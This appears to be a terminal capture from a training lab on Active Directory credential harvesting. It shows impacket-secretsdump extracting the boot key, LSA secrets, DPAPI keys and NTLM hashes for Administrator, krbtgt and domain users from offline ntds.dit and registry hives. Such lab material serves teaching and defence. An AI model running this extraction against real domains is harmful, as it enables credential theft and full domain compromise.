 ┌──(root💀matrix)-[/home/cybex/lab/active_directory/credential_harvesting]
└─# impacket-secretsdump -security SECURITY -system SYSTEM -ntds ntds.dit LOCAL 2 ✕
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0×36c8d26ec0df8b23ce63bcefa6e2d821
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:4d3ba925988d48cc3aff4c9022556092bd26b6e2e0c29257141229ca6530bf71e8f095c33577788c528259591a0af6c2ef7b8642c9575a418a8d01a255630
2c5582fd3bbfef96173bdd8bb3f865685efaf2ebc85cf2090f1db1a348603dcf80d25b07c6cacc5812ef1b51b41f45f27906c72d3ddf9810f2ed18455c417a6992f2ebc088226fa7c88db684b7eeb
6c8b4c23f3d26f925414c83d2f3f9998745b28364bf3e998ee897be3624052dfcdb9891ae33f3913d74037eeec502870818f6d8ef6363afae46a4d1eaef4dde182579b5be80c018d9a57f5c6b8af5
a41ea8b97d47fa6ecff67bf5aa16027d75ee52070
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:4aac52c239e5e050af483a8754fbf521
[*] DPAPI_SYSTEM
dpapi_machinekey:0×0e88ce11d311d3966ca2422ac2708a4d707e00be
dpapi_userkey:0×8b68be9ef724e59070e7e3559e10078e36e8ab32
[*] NL$KM
0000 8D D2 8E 67 54 58 89 B1 C9 53 B9 5B 46 A2 B3 66 ...gTX...S.[F..f
0010 D4 3B 95 80 92 7D 67 78 B7 1D F9 2D A5 55 B7 A3 .;...}gx...-.U..
0020 61 AA 4D 86 95 85 43 86 E3 12 9E C4 91 CF 9A 5B a.M...C........[
0030 D8 BB 0D AE FA D3 41 E0 D8 66 3D 19 75 A2 D1 B2 ......A..f=.u...
NL$KM:8dd28e67545889b1c953b95b46a2b366d43b9580927d6778b71df92da555b7a361aa4d8695854386e3129ec491cf9a5bd8bb0daefad341e0d8663d1975a2d1b2
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 55db1e9562985070bbba0ef2cc25754c
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fc9b72f354f0371219168bdb1460af32:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
CREDS-HARVESTIN$:1008:aad3b435b51404eeaad3b435b51404ee:4aac52c239e5e050af483a8754fbf521:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:ec44ddf5ae100b898e9edab74811430d:::
thm.red\thm:1114:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
thm.red\victim:1115:aad3b435b51404eeaad3b435b51404ee:6c3d8f78c69ff2ebc377e19e96a10207:::
thm.red\thm-local:1116:aad3b435b51404eeaad3b435b51404ee:077cccc23f8ab7031726a3b70c694a49:::
thm.red\admin:1118:aad3b435b51404eeaad3b435b51404ee:077cccc23f8ab7031726a3b70c694a49:::